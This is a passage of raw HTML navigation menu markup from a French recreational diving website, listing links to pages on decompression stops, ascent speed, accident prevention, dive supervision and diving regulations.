class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/interruption-de-paliers/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Interruption des paliers obligatoires</span></a></li><li id="menu-item-49983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-49983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/paliers-facultatifs-dits-de-securite/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Paliers facultatifs (dits “de sécurité”)</span></a></li><li id="menu-item-49999" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-49999 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/accroitre-les-paliers/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Accroître la durée des paliers</span></a></li><li id="menu-item-50029" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50029 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/effectuer-le-palier-de-3-m-a-6-m/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Effectuer le palier de 3 m à 6 m ?</span></a></li><li id="menu-item-47811" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47811 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/paliers-profonds-point-question/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Paliers profonds</span></a></li><li id="menu-item-49877" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-49877 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/pyle-stop/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">« Pyle stops »</span></a></li><li id="menu-item-47812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/3-minutes-justification/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">3 minutes : quelle justification ?</span></a></li><li id="menu-item-61304" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61304 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/ordi-successives/" onClick="return true"><i class="ubermenu-icon fas fa-chevron-circle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Ordinateurs et plongées successives</span></a></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-60620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">La vitesse de remontée</span></span></li><li id="menu-item-49898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-49898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/vitesse-de-remontee-toute-une-histoire/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Vitesse de remontée : toute une histoire</span></a></li><li id="menu-item-47809" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47809 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/vitesse-de-remontee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">La (bonne) vitesse de remontée</span></a></li><li id="menu-item-47810" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47810 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/remontee-rapide-et-protocole-de-desaturation/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Remontée (trop) rapide</span></a></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-60621" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60621 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">Modélisation de la désaturation</span></span></li><li id="menu-item-47814" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47814 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/haldane-le-point-sur-ses-travaux/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Haldane : le point sur ses travaux</span></a></li><li id="menu-item-53860" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-53860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/simulateur-universel-de-modeles-haldaniens-plongee-air/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Simulateur universel haldanien</span></a></li><li id="menu-item-49161" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-49161 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/ordinateurs-de-plongee-capacites-et-limites/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Ordinateurs : capacités et limites</span></a></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-60623" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60623 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">Les risques d&rsquo;ADD</span></span></li><li id="menu-item-63127" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-63127 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/reprise-progressive/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Reprise progressive</span></a></li><li id="menu-item-63160" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-63160 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/repos-physiologique/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Repos physiologique</span></a></li><li id="menu-item-63128" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-63128 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/two-tank-dive/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Two-tank Dive</span></a></li><li id="menu-item-49805" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-49805 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/prevention-des-accidents-de-desaturation-add/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Prévention des ADD</span></a></li><li id="menu-item-55876" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-55876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/la-notion-de-pre-conditonnement/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">La notion de pré-conditionnement</span></a></li><li id="menu-item-47787" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47787 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/profils-inverses-possibles-ou-non/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Profils inversés : possibles ou non ?</span></a></li><li id="menu-item-47789" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47789 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/efforts-favorisent-add/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Les efforts favorisent les ADD</span></a></li><li id="menu-item-49080" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-49080 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/deshydratation-et-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Déshydratation et plongée</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-47793" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47793 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">DIRIGER, ENCADRER</span></span></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-47794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/le-directeur-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Le directeur de plongée (DP)</span></a></li><li id="menu-item-47797" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47797 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fiche-de-securite/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Fiche de sécurité</span></a></li><li id="menu-item-47796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/pavillon-alpha-international/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Pavillon Alpha</span></a></li><li id="menu-item-47802" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47802 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/plongee-dans-les-eaux-interieures/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée dans les eaux intérieures</span></a></li><li id="menu-item-47800" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47800 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/la-surveillance-de-surface/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">La surveillance de surface</span></a></li><li id="menu-item-47799" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47799 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/moyen-de-communication-vhf/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Moyens de communication</span></a></li><li id="menu-item-47804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/procedure-de-secours/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Procédure de secours</span></a></li><li id="menu-item-47803" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47803 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/le-materiel-de-securite-et-de-secours-obligatoire/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Matériel de secours et de sécurité</span></a></li><li id="menu-item-53183" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-53183 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/aspirine-et-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Aspirine et plongée</span></a></li><li id="menu-item-47798" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47798 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/plan-de-secours/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Plan de secours</span></a></li><li id="menu-item-47805" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47805 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fiche-cross-de-prise-dalerte/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Fiche CROSS de prise d&rsquo;alerte</span></a></li><li id="menu-item-47806" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47806 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fiche-devacuation/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Fiche d&rsquo;évacuation</span></a></li><li id="menu-item-47807" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-item ubermenu-item-47807 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/declaration-daccident-grave/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Déclaration d&rsquo;accident grave</span></a></li><li id="menu-item-47795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/le-guide-de-palanquee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Le guide de palanquée (GP, P4)</span></a></li><li id="menu-item-48819" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-48819 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/plongees-au-recycleur/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongées au recycleur</span></a></li><li id="menu-item-47801" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47801 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/nouvelle-division-240/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Division 240 (Plaisance)</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br></div></li><li id="menu-item-47808" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47808 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">ENSEIGNER</span></span></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-47813" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47813 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/calcul-de-majoration-tables-mn90/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Majoration (tables MN90)</span></a></li><li id="menu-item-47816" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47816 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-enfants-et-la-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Les enfants et la plongée</span></a></li><li id="menu-item-47817" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47817 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/la-plongee-en-milieu-scolaire/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">La plongée en milieu scolaire en France</span></a></li><li id="menu-item-47818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/charte-plongeur-responsable/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Enseigner la charte Longitude 181 Nature</span></a></li><li id="menu-item-47819" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47819 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/mft-ffessm/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Cursus de formation : MFT-FFESSM, &#8230;</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-47820" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47820 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">LES ÉTABLISSEMENTS D&rsquo;APS</span></span></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-49070" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-49070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/aps-check-list/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">APS : check-list réglementation</span></a></li><li id="menu-item-47821" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47821 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-obligations-au-sein-des-etablissements-aps/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Les 10 obligations des Éts d&rsquo;APS</span></a></li><li id="menu-item-47827" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47827 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/instruction-ministerielle-relative-a-la-protection-des-pratiquants/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Obligation d&rsquo;honorabilité</span></a></li><li id="menu-item-52179" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-52179 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/honorabilite-stupefiants/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Honorabilité et prise de stupéfiants</span></a></li><li id="menu-item-47822" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47822 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Instruction 06-135-JS</span></a></li><li id="menu-item-47823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/erp/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Les Éts Recevant du Public (ERP)</span></a></li><li id="menu-item-51551" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-51551 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/erp-de-plein-air-type-pa/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Trouver un ERP de Plein Air (PA)</span></a></li><li id="menu-item-47824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/desinfection-des-embouts-buccaux-detendeurs-tubas/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Nettoyage et désinfection du 